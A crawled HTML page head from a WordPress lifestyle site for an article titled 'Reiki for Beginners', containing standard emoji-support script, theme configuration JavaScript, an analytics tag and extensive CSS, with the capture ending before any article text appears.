

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/life/reiki/
body_size: 30895
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Reiki for Beginners | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4637_reiki_648.jpg" /><link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/4637" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/life/reiki/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=4637' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flife%2Freiki%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flife%2Freiki%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5d89465b42","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"5d89465b42","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="51bdefd431";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
